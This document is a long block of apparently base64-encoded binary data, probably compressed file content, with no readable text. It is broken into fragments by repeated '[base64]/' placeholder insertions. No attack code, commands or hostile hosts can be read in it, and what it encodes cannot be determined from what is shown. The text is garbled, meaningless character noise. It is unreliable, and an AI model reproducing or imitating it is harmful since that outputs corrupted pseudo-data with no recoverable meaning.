CcBu1QYFRlSrBsTRvmbJBGwJWhzpYYS9vgWLZbkVFKzjmU12Igb3zDSx9g3hYnev3Df7d04CbceCymY0PcEMFIAAhBifAQMW5Ra4TLMcC41Lrf3zXrkdwPBrvh7/[base64]/Sjx3TA+3gjviDv/mjF1xAJPsbuVPwF1PIhEzQPyt4AeNAl1+8HtQDQAyoJBOYOSTQsgOkmB5QH1k4Mwe8BHIsJQuRQKD7kArsEDq7hDmrMzk7hn/IQMcCNBI5hswCwX+YrMn+KrSq4zPD+obLkiUDKAPRUsED+LN/[base64]/4BZScQrkSA7amaQXEINM+DGPi7/5w4XM1MzMvAVR6MzPVMawOoVTcEZBYIsxsAL+GOCjXqyeSpoymAOQ3+EBZgHHQBmNcbTHCeErCJwQOktHn2NHC0SsdzwzDqk6pdsQcsxACrAsnWtOUoqDP3tOywrIgXDI6/SDMmCRRlvIP4MR77y0G6CGivQ7IBkFmazILPSRYqjIWKhIayDC97QGVoAZPnhPNcABlazIlsSuWCMDmCGDWEO79ZRPmZxJHxmFirxJnGTQBi2hiRkKBFmCoJzDDCi9pQgwOmw2pUC2PQQ9RjmKp1ChPUQ9HnCM1aNKO/[base64]/4h/QhAN+MwNwMuuHkEDoryMsaiD2T1OX8R1KaLCMIwRDULA6Enz/juoFgyH94QReUVPmhkfd8mvN8GWvgz53Zz0SoSEsAyfcsBh1kADJ4z0iYggTxppXU1ZcZBUlwA2uAGWtwg0gYhZdhz/[base64]/sZsx6JuOgoHZWU0nO5hA7Y8psx4X6Ba9YNRGVY3VeFQKIQRZgFRLVUfnHMjnFE5ZELQsiIOBCDRBk8APObSDJJFTVdUSOU74QchZMIKue9VKK4NeolWOeE/FCxJrQE9OA5JsXYQ7qEhWQCAw0FZiHYH3ZAX+hkgB/[base64]/kE5Pf8z5cxyfe0kiVkwv18GTIYBUsAVmcdhVEY5Mz93dqtyFH43Gy1hAOyzzw4oCewhP1E5CWEPD7RCeJVw+MdFGs5FCCNQ4RSCgGAqAhICgUIAImKDpIiKb1oDLUQ2EM4hJOzAynIgTyEASs4BUgImFlBMBiwsqU0ARsQggyQAhhIAze1g/pljG2uUBbaG12ui08EYMw50iQFMSYtlgPeS57yqZZl4CiA2TXKgcD0gQCzuOj+MBeIwwAUEKoTQAHcQRe1coEt6LGhLUZcgIVM8K9MqFrSPLkdgmiI3jaGtlpFYkZTABiBTQs7SIuUCgIX4KP8wI9KKuIh5pb/kLna/BxvXI0aCQ2M8VtAEzQGJIS8zbmdywIoXsdMreIN8U0xGwig/gbkLAA9a85OrQZTFePCNbSgbsA/E9wSCa3RclWofsF6rIbIXRr5lN1Uy+MogU82yVY1YAJfDeT3tGOY2QD7VFBEZtZdPdAfydYUyNY6xsG7xmscZIT7HOUGCgG/RuRSvonhJaEGQZBis5YZfVet8ApNkZT58rZ6vWVdtLYXqFGSggG0wITnKSsxSAIeMBT+KTgFUYAEQXDR62XeGoIKESiKnB0D/asMs9zmbSYbqPgbVfHEywDgujTnJLXLLzrD0dBLbxqjKEWCv3TZl4VZJUgCa9EBDAC/6dgjc4FuxbgNw3TMgqkONAhag/a4YUgeYQCP8kCPi86E+EBvhjYFWLCF+2sPhcYEiE6Ljm4D+wXp/NidpgIQbgRAEZiOS6LNT1ppn6oRl+6JtiUACfiGb6BUufU5CtRUnxasevyGwLqEe8RiO4NVCrCzfow6pjaAwz2RhIxqEknIxXXVMoCssMvO+TkZzk1PQv5qILGGtP6RvbaGJIkCNZCESB6FQraGR36aQi6GJUBd+oxrmqz+SBqw1ST3kffs67/ua7/Gk29qCK4RlO8xECpwt8WWisa+w7VpFIeKCuqwVwXIL7QQg81+jzYHmGyWAkjwzFvIBIG5i0AFEAvNWFd2Ch0QAiGYDNleUcbQc9s2lb0I5yYw0iMdxbrkbc4JbhoZ5eJW4GfpqQbmAldsxeaeDR3wivOLjuRwAG9TjBNYAuweFwBwDmCEBRJ+v+GRP/BOHvZwRvSOj/doj/ZeJCTbtoCZ75Tagh3w4Vpkud8ZYrjKnudwAdYwFggpFpYOH9IYCiZAcAJQLJ5zcArZ6XaMcJ9OM6VTrMbamEsYalgdpSzw8HRPVRQccVgFJq8jpRa5hDL+CK1LMIJL4LrwvIEayFa/G90Z/5H5fJki2M+esJkqyFZWoFwkvGRSfs8VOKeFp1xyMqfcrcgSaHInh/[base64]/0xvWdD6v2eOgdom8D2wIeeIELoCqDQZejH1v+bqv1TRZl8Ua17TfS6An+nVSfcE+lBRwsVdrbapgBKI5iTOX2ntZA6NQ5og6RapiFwD00P0j3MW5qEEdIdz+RY/iGE4TVA5jqege70dL3L+jclwFdgH9ya8DcwsvWNagZJilkViDWFZjk7XpPVvOmOQZkG/cRRhDyH/F+QC6GBMh43/Lx9Wd/8GeAjf94ju94l5h/[base64]/sm/f2uPGDybizf4gYP48evMSqv1r7/69+zjo2c8gUOA+/[base64]/eBBcjBpFxyLoggwgtKRLEdoIJeV911X3nnFXVn4YCDeDhMF0V6RZ8nAdJJJz1gNUjPR6DSSl/yzzEB6icL1e0dE8cMEgRIQTV+FGAggmBP7YeEs0B4Idj/lLGhhBkiiKHbB1RTzQF+1G0iiiRUg6KLLE5A3Q1tWvPEmdbwsaSWSxahZZFMyOjjkgwYbs0KSxpezBJiLYEkKyMAOYKbiY95euKLA8nHjJYwPuOcdN55Z55ZUctnnzP/GaighBqK6E8R/[base64]/[base64]/[base64]/+OESYsNPa/1wSdlOyA+zuKQRZmEETkoot2i7EGsPEMoWkWAWs0BlKwPHguncwA3IQIY2eUSG5yJDdTyi7jB5xIfnJqIKrHjum7pEXepG90YroG4ivnIH7EaJuqyIEh/iG9/M5WG8yJiljUZQDEsoqXL+RbBEMUR3oxFQd4AJBOdXyKlgHJwTUIzFjlB9sJeUAk9RJkBB8PAnkAvrMyHxgg5SctBPIUhCFwVNgx1ukQuFbqSh0ZAGjKMxjM8EwyKmCATDdFAFIbC0DYEwxahO8b468I8hw4IIomBwLB2kFClLYcpLY/[base64]/hSjqBPSMiAAEcoJ8ToqHOpGCGNDQhocJIhOQOIUecAOJFS8UFzSEMYzBSuNbZGIMQIDAAhYQgQicgMdpyERGMJJx+r0gAytpCEFgcqxDHSUpLI2BgQko5avMlFpiwXIJvhkC60jHy2XpqbjoQoWpTj0Jbz4BYYITMiN/[base64]/8cbtbvNO2L38rh18g/de+Xqi3vZP+TXzbTk5Z4feexAhhr5SgBS3oIAx4EKn6CS9YAwnoTWCgqQzYgAdBaEMbTGMHiw/RIqewgygsQy503MdxAzdIw0fMGGhkghegwEMkhP2YwP9czy2Mhh4YxU6UlPHghFAcS/ody1KMAdA1i7P+DB2VidOVZdk4LR3TcYtaSFANnF8G2YCZnUsNtFkIMUQJHYYOvBkK5IAIiExkWIANnJ3AfMQtIIIYBMEWNGEawADKOIAMOEEVSELd2YHEKZpcCcOMVWBt2AEP/[base64]/+ryQKRECACeRABjiEUPhPGxyCKWQESABMwHDPMhBDLqQCOXLPixkgAiYgLpxCF+QAEETAENiTCgBBBoABTugAop2CaJBEEPDAQihAQ/AQTBxFEJxUsoyBEgSd0Jlg0aEg0m0fC7bgBFUQlyGB+Y1ZEiDB1FWVD/AFQ1jRmsEACuhFr3SkCFxApglWEOjBLXycNMzQjFlgHdgBIugBGpzEB9zEHUgCJNhBG6DBFjzCNm6hqgTDSIgPImzBDrwADEjBF3xBUfTjCxjHBWBaCJkVzDiHc8jhb9Sh5AVBHlYW540HGz2WH/IhrVEWOhEiWx6iW1qNIsblhTCisDniI0b+4nPxARns5V5K2444n30F5nOVVyt2m5Hwm7SNwvQxQBGMGxk8AWRCZn0917chW2ReJmY+wSYiQyXyyAbIomPWIgNMJh/oIp7om4KFQOzoCZ8IVQOBUzK+EzxFRAb8yvHgT0AtnPxVylDUwcOYQjCcSqoMZ2cQQyzkAnKaowEeIGd8xDJAQhq4wSJQmgYoABhM2iR4AT3lAEWkBj/[base64]/BAgp7jcn5VSHRUJmzMw1SUw2TcIUgMxRgRDXGGMMACJhwCJjyCINQk/o0B/v2kGGwBWaGMYGkdHWrRHB7H4n2AEsgowRLfYQqNWq6RWRTsFPzoIAYpxBKpXBrpihjABHSA3MWAxl5HFCyBmYIpdTHCDdwBl7LCHUDpkvLBrBlJFKwXmHrBx1aXU6RAzC7pFwAByF6bEMBsziJDU1AZCCSdanYfOXmfnKTAOfHOML7mVAnc29FmBMCAn2qKQ4ik/ClA/7DkZ3zGoqZrZjyqOEYqMVBqpb7kDI2EHgSCG+iAT3iBJkhCIIyoFGz+QRu8q00axaQ8hKvOxLH0xKxagR201K3iKgJVADnlVGr+KrAK6w0Qaw8e6372hRNtXQmJpE2gQG/gZBpublVia0tq63Ia4KXekLc6Wm3UhrlmaDRY6kfYwiNgAiZEjOnaxkQBJQ+4AEoKB1a+oXKoqHBU5QckAcMO7znxG1kKCvEWLBWIxxIsgeLeTBqlWg8kXZjdQFp4B1ekBe9cy5xOgQ/4gJ2Gr/iCr/iWr51+h9Jih8Zu7POmmsb+DPtGQQxIhxfcQR7kweHlgRtQAcqO2x2YhfXqIToVSRUoaWCarFnQKDpNAckKJit4QQkAgRvIl3yRARBcRQx4AQVv8Ab+5wGzVIAb9O8rAkECJEAB8eySPnCzACO+cV/sqKY5zWj6viYNTBUPHUozNo/UkpSg/mA1KoD9PQIX5plmgFw0NEMsxELYEkMzkC1zZsaM4YJCQQIkqC0V35UY1IG7aszd8oCmCCqkcJhRZIA/IYVTfsEIRhlDKliWZQVqtm9PNZ35jQsXDApSWV0OYADKgKSz3oQP2MRuwKFWcm7nplgBUmro1hBodJTBfCtpuNVq2MKiDUM0VKqMBQMovCuiNnJpKFEdtMG94m7JYOVUflpX6m7K5EDyrjIrt7KMLi/z+smqccWNgkUL0ID1ai/hIEH64jKfUMH4mq8wl6/OuGb++vZADFBH/P7q+q7v8y5t+PbAU07zNDsvEzgvBR1mAotHFayBF3jBGqiBGnhBE1SHAkcBn3hBFazzOjcB0j3kAEmLLqpnVehi0BrYAwCBEOzzPgMBEJRACQf0UwBBE+xzExS0EHzwCstJ0oEFC/[base64]/ABS9vNu+g854Ac/iS7zCX9ldUr1AdMzInczM/7/xu7DLHp814R09ttg9Mdcfm4ZWy7MoOMI2ixRcdpvPySRNw7zu/[base64]/L5Ki1rw7Zrv/Yyq1r7TvWIT/Vu+7aROG9vbzNvn8VuL+yMXvdxY1lyyxR1qydD20kLzEmUSXdAK/qi6+KUf0V237OcQLb4rdO1fDfbIs9OBI8O288D5hN5q7cpYMZJh+5yxlh8r1ikGmB9H6ARXypxqsoNlYpHLSEMELg12gT+TCh4/xAF4AoQVBBu4SpYC49TL4IABT0vbqdF9dKxfr5ZYsTLbwSoDxiKYTBrSyxjDrDMUmrlDtSBomIGrde66KbdjNVYqZSKMMyVRzixjNmCagC5vmeMXYFyGO6r1iGWcQy8CLCQ1r3AdUt5lgFjtpQ5ZA+vAtNolmv5luMOLF/27Hl2oEA2mgfz94Lvx7tmDZgvDdxyybv5m6tvM7e2dcyvWay8y7caHL+FWdy2AF8zoA/wnuP8n+e2oHfsOR36ccezogfd4CaQdRfztTz6Qkp6CVN6pXtTY7dpL2pfpuNOpxPO0d3AHx/P+vUp9AxEBJx6/WCADozBqq+uq4f+7ks2g3GK4/[base64]/PmnvDLDfMy3oMvHdvs2LwDXPBKUWp/nNm/[base64]/uWpW8Zcx7L5h//30PPvm6qU+aZYSxZb/[base64]/RzTtP4PWFMY/[base64]/Eof+345PrjAT37BiJj97gcg/[base64]/[base64]/[base64]/ulz+IHQgRbXgBABV4Lgc96AMbW+Wbr2mB1kLQiCP9Zg9SxIQt4ZbP5SzbbnX+di3f2tNnXJztPIkGJHfes2dBce6jXXM0gk53bNkl03WDmFAzNcRlRcRJnJJ1u5iAZIk/[base64]/AGTNsRjDPNtYU+tIJTPwincz7RZan3xB8htZLADqShefSjrZZknFx+VkUBzlGkRpripHKCmD4FcWbMgAJ8DQMbTGUpshOFgfNoPn7RccELHgaqtqxUPe4xVfoa3Sn0IAUYTFXDKLBqYsi41cl0oQtj8IG5u/6AdPtOJyixJA3cmXSS0CbeLXBnEpIgAh7zOIc66Ou/HyQCEVhI4P9LoAOCcNiEi0H4W0DDI05xLylPObIS/+V6iG1ZYiLsFl/uj4CW+YhH6AENvv99NIHTZpNbyEHQdJR3ZfvavUkEojja88y35FD+m/[base64]/wD+wgEFLT+Tw+C4JpCDpoexEEopGMqhEEY5AVqolCqKO0kAuuaQM/iD/4s0ALlb/5gRkd2bmfwr+iIQmeEbmjcxkSapNTaiQAPEAETMFp6QAFPCvYeTZ/yhNJYQ2wUqkxikeoaqof+bAp64LvE6jPaa5IqAARNBgSLprU2kL1c4gRFLwVzom8cgv8mAgCTJg/9K6Yope4gwwY1bO8iIDIqQ3LMB1b45RbWAqiKsBks7ghHJQmfjVSIARcywQoEaaq67QQYJ6YaBzK4Sna0sMTCcYrSDSRsIgRS4v8uSm5A5EdYz3t4YGNm78fu8DdIJg5NwEKYw/tWy8iCDw3oYA7QQPgOsTv+HK6XGlHiJm49vGM+HDJ+kK36CsR+NDFiOvHMejLNRs4BKOTk2swFXkButgkedSIiJkgW3w8tqWYt40+cWOQWy2lG3krQii7/fOAkgDEYz29PvgkAjfG3kmR4HlCThGIhXuOkZmgkYuBobkCHAkogqKu6Mk0y5c/quqYbzdCBOEKS2nGSlOhO5iwEtWkd2XEczc4DU1AemYAFDy0FFjMGYBDYGmfX+K5xEMPbZNA60mCnHi7ZhqEIhZAYmoGonnJVXqUsGG88/igQkgAKcwVTrAoqmsLXIKM4hiUNqEAku9C9cgcMSS8lQ0MlR4QlTcQli4cHauAN5ZDHvOcF8BD+AyxgPV/AmnYSgLISAF5ACtBgDtqADgxxscSnLx4LspoPy9SHPRbxfHwpP6byFKoyE7SvDRAogURm5EhxOkruBXwgtkySLMuyG9VyFmdOz9CyRF8GLm8rRQLtg0Io//CyBoKxGCdCJE7g//[base64]/[base64]/7FMGW4RYCQQpQJ8Mq7/KC4yp0Te8mQ8TGrVL+awe+LMI7UZJEJKJJcML/LAlTiSc9o4djcLIphCSmdMMxykW1hmy17nNVN0QOeUAMZJU94uNkIU4p1ycY2ENtYYE/uyN/9GdhgLU/CkRisNIPn2krSw4sTaAmyrJZXXFGorUtx0lEW+QWrZWcunEJtLUXG4X/[base64]/hKXRGuubHKEcXduW/OpWysXaUzviVXKiUsNcwNzczcXhEaCSV5zawSKNRDqXn8oSZeAX2dGS7IIdtdGHGeXdsvzF1sMJHR31vqPTzijNE8weDHz/PzSRGAuBpYgBS7WAhDHeaciKuQOU+QO7ywAB61XB4LAwmiVQM0DF0T+ARIgQRKYbXx8KlTiB8IoJy/6QhQEwWYpLyqWgiticH6lQlisQNgYVX+3TiOM9iYIxUbJq3doWSJAqA1jEoE79QWs6gR0QAnGpaUimOQEToEsuIID6AW2oA0EIfnKNkHPFm3hY+KCQeMygRMf4RDqp25TWIVX2Cql4JlC7n8qdIbj0AM8AANGRIdFpAdyJEZ+eAk0gAHwOZ/1WQNkIC0tqHArCAjuWZ8JGp9loCC6kQqaYAmUQK4GcNGYOHJldC89BAUGuqDxWQNQwEdeCGmWcRkNUDBNIgaajky3OAoEGqNVmgE0AAhQ99LAuAnM+CHQWCXoRkrX6wEiYKUjICT+UuCiVToC6phLT9NZaaAbKXpM/RiQY6BSFEAEZNB5TfmQZFAPKQXEbKAO6uAR3KeaVVYSUqHwFLEv0oPY7IJ8RYUJ07cOMiB1CCkg5S4gFSACKIU6V/lnQbILhHbUwCvdlvaiXNNYyKqLSERIzvMFpCMOOTXHUEAJiJmYTQADco/IQHGZvZaGXRURx5qaC/T54CPi0uNhTngqV7i0WfgRGASaYjiGqUfgIrslbjglAddDswVHFnpwV5qgNeD9HIpqVkQGcrugl2CecS5FYkQWrYZHIjppunWngzujbwAFclsDUsiJSHoxS3pIm0S6nxujgUAGgBqjNUAD/oyICEX+f33XNNuru3+6u/EZAuy4qD2UthwiJG70/[base64]/GMqfr/pO4RSovMpNIRNC62JWW4HSeZVe4MtdgibGHJ7Rbk1y5LZnEQjweQRioRq+YeIp/huMYQ/yeRaZALyDewUkvuJBHuPxGUZiRM7l3GZiJHW5JGn06ZtKwLkhHuQpnhrIgKA3oAhwPuf+iyCfqfsohA7QV0ifrvu6B3oEPl7mZV4XNmDSgcC8IWgz1Lgd1xufYwHpdWEE9PkJjl7mjQHrGQC+f7fVglfTmeA1XRO/bxRpXLNSSP0paDDuDPUGcTNcbOAQEOER2iNA2EMYDI/J+aLYOgfwc105m9AOUGCqDMMCcsDD6Y4xrsI273oyKGMM9JrMTSMj1M07mxZErJ2I3llOKuBabBwG4jAmpcMGuEAJkmAJ7DA5dG/I1H3dK/gDYgkNAkGaIbyarZneD7SzkGmcT9gOKvTfAb5CV8mGAaUcWdJZ0a7kVSRagZsBngDpK37pGWAW/RyjGYH6K97rXRp1z+mcNmj+08F7vM3//NE//dM/n8GA+yd+5x9+6ym+6zPaRGDURvUpu4c0T15ooBfB/[base64]/+Gi9euHix40USLkl0LNEBA4PyFyIsWHCAIDqA6dSrW6fu4AWPLXYy3cJVN7zdYeTJwz0Pt7x688Ju2Xq/[base64]/[base64]/EBktsCMa+1lRPHIHQrLMtLLkbDy984MAFQSCBhBJJoFADDOEyV27C0qUL/XQX7LAFd5DcMq946+V7b3r2vvJJ+J94Qj75kD6SSX2ZBJEfwg1P9zwCwb/QQgUTJ8BRC66V/RNHNGzcMQnF6EI4ElmEkPakFTBgZznjkMxYBDMVkcwgKxiEJi6IwQxqcIMc1ETSlHb+Qa1lyBgPiYjQgIbCEwZtJTdS2jfAsJINuPAbTGMA2qbQBDJNQoMllFKPQiRCl/TMZiKKANn4BwK13RCHQ2FbFYgSgbg5x091w9tWEnWZQ4lFBDBoFBoyAQo0SOEIRxDDHA7hCVB84hXKaKMytiGqvXjqU5uqYzTsAgs7oIBzq8rACSQTgQz4KW9PsUBmTHcrsqSuCUjxVeyE9UjZ8QRZtesfR/[base64]/QEMA0RTPT+qS8IDpPrfxamTPlZoJktwAA0J5Yxairomg7Kpja/2U+XGHAJA3QGjqI0ThS1aAlFkeCK0snO3Or2JAqE5wl/m6QilYxHLkyoyWZ4JgZIBGYBtZBroXTQq4GIRAwdokOLSE0aDKUJMeiVd/OEAyAA4YlPxOGsPtonq7yKKiUtJFVgIIIgqBQNj7BDEAAX0zNAYQftMqMnfgHgAOs0qHckjx1jeQujMgapIf1jBgKp3hMowDl8kurpdJA61YXgqll95GhmE6SNiE1BJcgNb8zKAxuoWK05qIEJnKOfC8j4AnVFV42xc9fqiSEQr9wXe85zC/s8AhBzgKyRj/xYIyf+9hDpq48d9mPZy8JPsxbopAmUcz8PTNMnIy7bErB5WtSGc2RLWIkxcLSS2IpIAw9kUcmstts4q1NkL5rIEn6bwqMZ5MwujFLJNvBcKo1puRFUW8lWliEw/ZBMVHIGQx4NaUhrorca2PLYPnzpZSFru9/tdJ6aEN4YhFcqmfmooaCyFdBpJYuGygAPOCMFNFjBDohAA+Do0IhcF2LXu871IeYghi2c4b/QEMZ7gjGMOiJYEDpYMFKVGgEI++lVmTGk3CDAxbGQJQdB6MIYGNndDhNrq6MJsUYu2WVm0aBaKH4BEtYKSgyUyznznqsqHQY9B7hgO2KQQhu8IxdZzhL+LrV0jy3E9wpgvGLhr6AFLUrhS/JBnJj1eQRlEeYAC1yWPxmfonPoZ7+JGUh/XKZmEx4UwBiBSBPVaLnLXX6ilVDNGS9/+T4NUnOXf6PlMZfRyCZCM0DnfOg63znRj470pLf8nQLdrnhlAPUYiFIDKNCA1Q0CBqW3fBIrUXnWk+4MrmlABgCFmVAOjaGaN1RKR08oHrRudK2rfSXk/vCxapOCoTCh093t7qcvahEZxA29E1bvVvoWFsyc9NWoQ8Ngg32GRtSiFr7oBSkqTwpS6JoOkfdELdSCbAIPFTGZaDZSG+O59UoFA6n3iiGrjUhcKbILVfC7I8UtO7uXu5L+lkQ3CFDwgguc1d1p1QEK5B2g5kzRAfeGH/TWxQMpiGH6doiXvNTTvXzhSxkM7/[base64]/EHp3QSrmkQmLcXqZIRXRNhVWATqu93p9MlVB0Bn+XUAFMtBIuFcaukdJSWExtoFuHXETNhEu+8YDaogExidvvUEuH9A8zWd+z8cugBM49HUKb8E93DMM3AMN4ONwlQh+EycwBPMIMAA/coVK+pEfM/YBpeQb9PNZEzNRN0A8SZAESHADNFA2ALRNMmKBOfd/KzECKih3uhAlMoCA38SASFcEHUiMxbiBK1CLQ/[base64]/[base64]/RnC28JQBUzBqYQqgIAicWFlTqR/LV1fycwERKpMz6ZX40wI0MC1iGQVRwIplaX8/QVr65yFY93I+4pc893Yu15hP0JpJN2gR4iIshHQPkZoq+AQneHTH8IEgsgExB1HoFgEoGqNHenS68E8vkjV3yY0MAKNIinSvCZt3J1C2R4NLwRR5AjcCEI+GRGGnBiv06JvK43r+6sUZxGkDhyAwaxEwzHmQzpmQoreFcNGFD8lHtJJF2/lgWUR4UkWEQWAr3lYFs9kr4vaC6TkbLfgTk2ED76aGvukD33Jl7IdZhniI6bIuRxBrbTAHdQCq/wkLtYQvj4h9R9keBjcf81EfbvoIaaBMFwBjEqof10GhCXOhL+ABymECNeADa/[base64]/3iL+/xHjgVpwl5YHQhDA1pBVxxnSEFKFAxFWUIj64Hhr65kSnWbWPwBel4qFpFbj8TJHdnaT1RAu5JLeKSA96iPM0BPMmEqflpq9gSOG2wUnpAtoRlKQGKHj5mHrRUSwa6qgoKCo/AA1MmqxIaihOKlTjZSb2RsroRBcE6rMSKBD5wAzUwoj2RrBJSMnggrdCartXauAbBuBNLuc4arrS1EgI7mJXLrT4Csd/[base64]/JYE6yNP8K1g8AYCG7wWGwNKVLz+WRoDtdcUHrW8peZx9SgVMBBIwYltiSKoXWQFbWALmRJUsaQeovdTQLUMSQm+fjNFAWABqiIAfBoVnhNI2nltXHFImwGeZIFSHslIITC/pUG/ceiCyFMDFlEDQHAxt3MCKMADxCMuMFBvG4dvO4lZXsswCbzAZNvADQwKo6ovaot9f2Vw8LGgm/jBG5xZcvXBVBkgLnCTOzC9OpAExhO4J6wbulG4LUAaxIIR+ccxMbyAM+zE0loEk9usT7rNUNysstBbvhghsyuwifm7rCsLUdLF6lrE3FpDIsYRfSnO99ytUtwEMfLOtQsRDcsGDBDE3FoE/fytX1ylYfwytJn+FNx1xmm8vM37JzBgFYoXx7/Zh23wRXgsVI+zF3REnbcgCFLgN8qXGZxzyD0rsoscRbNiFfH4nUHAbTbAeFJgB1RgqI6UyblHjsjjyUuxPwsiysgjLhjwYqAIihu3k1Pmyv7BSrGsB5NynJLCprYcwbiMqqnatm5aB8sUPDDG1PIDisOccbKaldhiBR6qBB+61ic8uM+8G9JMA6Uxf/SXlt9ECTOc199a0NL6pPHcrXjwBEWQw9+qCYNdBImd2B84ITHiBOmsUIot2ZNN2YsdQ4BNuZSwEr6nr4WNz/[base64]/npq9A/tlQ3IsuUjKe7ayyoAoEy3ULNAmU8OTfqkBM7gwzbuTS2trlSFv+sE2bKWCbSSEAZX7bJ03IU5QBu/286iU3fYJ4Q8gDYqAHbQAKmYIXnbLcoycMptAGaijd021IC6ABQ6ACY+ee0RYVrwIrfvTdfOLIrCLeOaBiidKRabAG6B1QAcWOfncsopQUndwElwYCQ36HB3ICNUBWhBhXVaYw/+Efsa4uSV1jm7oFsSzVTXng5wML/RLB9WIvD+4eatGFBvwwcaVMxp5xN8lxHTerxiwCPKBWIE6sZDnixrqhsaPiKKe4BgHjb8AAMD6tfS2tB5Gump256nqLXdcx/CywFPQG8S7v807v9N5zREy5shDQICJipb4SbEAJAS/wAl+5sjDwB4/+8Amf8IPgBCvxIizeraqwAfh+7rT4rTbSrTqy5bZbscL7GgGV0zTIsTjobLid2/JYSn/Sg1ElN9H+m13UBlF93HpOGH6MGIFghEN438rXVBowAoZudWQnA7hJFTnwJxbJJ3KDxk3FGTlA6XIOA1JgBWvgBZtu9ZsuXiPfFPFNNuk2GpbsAzzwGzPZGxigcVfZH/FjY1Z5HT0pBgQe1bn+CAFD93M/9wze4Fmt1bx8MBsnq5yUTBtXZcADZXJVSl9dkzzgnsrs1sTz1rphuLBBLIk7i1XerOAu7txcxeVOu98K7un+uAZBdllPZhMiw+k64yOgwwZrEBs/rZRgXQb+gQG3YzOZ/[base64]/LcvK6yJsNhCNUaHji9e/MhmUfBgPc+HHkmWUgzGzaNQPhzglriJBZ1mZKsE0rfiN7BGGJJVKIF5/CPA3zCGOYZ98+RYwmMeTLjyAgwH0FCu4HUGDBv1kLMhDQBAgEhAACCyDIDwYYbICBhyCkaOOQR2wZZplopOFGGg6liSaaZYYR5hErpJAiCAdfGMu//[base64]/[base64]/WcuGCsKyCWEezxnohh7o2petTvEQtgVTAQMvsGGeOIR0zxkw/jPTHjLNWddVVuZcw0k23nfVjbs1VV8Kuq730xlzrjvXSVQe++NqJf84Jw2zfzPTsCANDdXYrqMAEEE4AwXrrG8psEOBvF5/054Ij/vj+41VZgbByoz4IiGqRJz7d4htjnV0UCFvB+fAxw4J/1XVmeMlb3WHulS/3sMdp/jJIAgMmnyrMJwYoUECM8MOwhlmgPxkg3IAkZqAA+MgCPLABDxoUhC2gYU5CuRCGRDaMYdzCDmg4GcpStDL/ZEADTgCDCmQwMw3kTIgZOIHLNMCzIenoZ2np0tBgkAEYSGEMd3BCFQrCNImcQIsnKIHTDBYlqUkEBBGJwBhLEIESXC0JSUCBysbSlcUVKk1lW5TZGIc2M6nNBSmcQ01uIic62ckUgxzknQjpFETa7RSZQAMe5/gRxqkFclJJW9kc8IGLuKBxQeCBJitlAgwwrnL+IuCBXWpQF0+Z4AQhkAjoTKUEwWRmF7erDSVMN8tbmo5WwHEVHnz5y/W9BpfjmyWtNCADZCITV6Kj3fhux51jDNN2qnhDNd+gCWceAw+UkaY0xzeIat5umwxYlkO29wDuVQc2ucym7WZHmXaKb5wacB9C4MeA/UVTn9GklSpuN8thjjMC+YOnMwXIzl3MMlbdtJ1CwQMRFHjRi/[base64]/vMBEbxgLhZB5eaaFZ4mlOpUDNhAQm1bS9vmNqHGFFdygKNb4O4SOBpY5j1HAFzd0gu5uxBubZG7zUosV7rAFSj3tGeCCqDzAQ+QFgPeMN3cRi8zTgCvbedZT3N5Vxa5lQVmCjNdgarzu8hd3yCWS5j5SveAEHVge6ZkECA8bWAShNLV5JOBhOUHgxnsj44ERDiSWiCD/[base64]/+YfBwXwZEF7iVwC9497uv/qbg2E/q19MkGCX5+ICCFlQwBh1GOZ99UD//kViD0GKDIFgBDWMIcRrsHeIxiHjEJJaCDrKKpCeeYKhOUEGOC8QyBOFMlTdOWIyGNOMeEwmrOWAiDIYsBSbdwRnVqMY3qnEHKG/RyVIWOZXPWIKqoQBrNlgLij5wNgeAsnAv988FyFzZyvrnry/ZgkxogpOcxM0ncSa6Ke5EZzu3wQqABkBYwpamqpwgqzmQq6JO8hFDiZllZlnjotfIAxGE2XJxmXSlP4U9q1XhL02A5aYJc9zcehq5oF6CDDJThCvkXe97t+90VYGFved9lzIIjN3+uTldAfp6ubNW/OJ1g+tcZ9d63b2Cr7E1LcJUvtbDPkixq3RP3y7b8eSkFiWQG73lRi/WyN3vRLO9hH/Jp18Els+Tam+CClpwwROGmFkElB8eSbg/GrTAg4ZM5C7MO9/4zre+R5xTHfjbSw4ywRDAIAMYCUDHMc6Zjwm0n4YLQIgzRgsKbJCjIgGtq2tQwzE6/g34g1ytJH8yGa9UxoZEYDwUuXKjwc4ykagrETCt/[base64]/4NhRAGN3DIAdoGJLqsQfzGd5TgApjOR7IgQhJvua7REx8PhOJvunzMw1oOIgTIqDakQVbmKUqqQRhKvOjuCDjET9jkjXglfeLP/qjP/sLDxBAoy6CiFPKiLX4ABcwmxHsChgIpTP7igPUwEQJCTaJCTpgM6B7M1CYQKKzE6SzMzTgAZHoCq5gCS0zEn9TqbX+UBSTACwXNJvU4gEL0AG4GMED9IgXEK3Q8oEWOKXWOruzgg+1E4wfNDwW0C0WWAzpCkgGAAJYWoLMKEIqLK/LC7Vqmy4oXEjzEshdwINvocjN040WyJ7r8kJ1usPyupdnyTxhmw70OogS2C42hIDtSoAEeIDMkLbRywznwkMG+Efkci891C0+XBoHYqD4CETaixICyQ/72L0MsrgbyaH/CD4JsxkKexAGocQlGbF8+wKszEqszLd96zdO7Jf6AMUhEpCzUKJS1A8imZgD+bEc4BEo2hEi+wI1AJ9Z9Dg1qEUpMzn7G6O4uggTcIFgRAAGuYBQAqVH60DNSpMTfDn+R2LAnnsTNxO6oSO6vlEsa0QEPaiDOshGBLAATQLGDwibD/xKFQFMm9MrrEsUEZCCF9CyFQmbl3CBGFQCGaQLE6hBVDo7jlSCHawCH3S7mwRIjAQuglymmJTIWssMh2SAZ5MubMFJibwC2HgDgswM6DxD3UCrXIMAMGTOkiSMXCTJjJwWe2qCY4M9hACB7aoAllRJNjxOZsuW5cIMMxROVpPCh3Ia/fxJQAy3b/u2GjkQ3fOo+/CPNvopRiQ+pwyhrROBizEBFMgYKbCCLhgDrEwDO7CDL9DQrOzK6PO3CMg9h4MA7suZUDqLHds9UzwBtZS4BskRAXmiGA0CIXD+gz1wP/jLUWNIAbysP/tDI12EiDLSxRqgOouQzdD8ABRwwcIxIVHiwEMzQEX5GkZZGzEgrDaLQAkcpESqzELyiZ3ATDuwsyBonMcJM6tACQtAAdJcGRfQOUO5qxewgkCrlJpzAU0JLdFSAnbclHezwU/hyCnZxx/sR8Igr9wKyD4YSPYJDNCTSeSULuVcAmppztTLjCvoA03tA0rYVE/91E4FJ99a1FpTlpLbHvYUFkidLoIcUvHETvIEsDRUw+xymWg5jlXVLfE61OWqjZ3chWD6VdtqvaXxQ/[base64]/CDs5hZAVFC2tSYIfhAsfYDkMsEdUukFVOoElsKI